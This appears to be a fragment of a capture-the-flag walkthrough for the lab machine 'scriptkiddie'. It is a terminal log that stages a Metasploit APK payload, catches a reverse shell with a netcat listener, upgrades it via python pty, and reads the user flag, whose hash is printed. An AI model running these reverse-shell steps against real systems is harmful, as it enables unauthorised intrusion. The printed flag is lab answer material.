 kali@Netpal:~/Desktop$ sudo cp /root/.msf4/local/msf.apk .
kali@Netpal:~/Desktop$ sudo nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.226] 33392
whoami
kid
python3 -c 'import pty;pty.spawn("/bin/bash")'
kid@scriptkiddie:~/html$ cd /
cd /
kid@scriptkiddie:/$ ls
ls
bin   cdrom  etc   lib    lib64   lost+found  mnt  proc  run   snap  sys  usr
boot  dev    home  lib32  libx32  media       opt  root  sbin  srv   tmp  var
kid@scriptkiddie:/$ cd home
cd home
kid@scriptkiddie:/home$ ls
ls
kid  pwn
kid@scriptkiddie:/home$ cd kid
cd kid
kid@scriptkiddie:~$ cat user.txt
cat user.txt
ab1697c1a579c0fe1285865395ea2c3b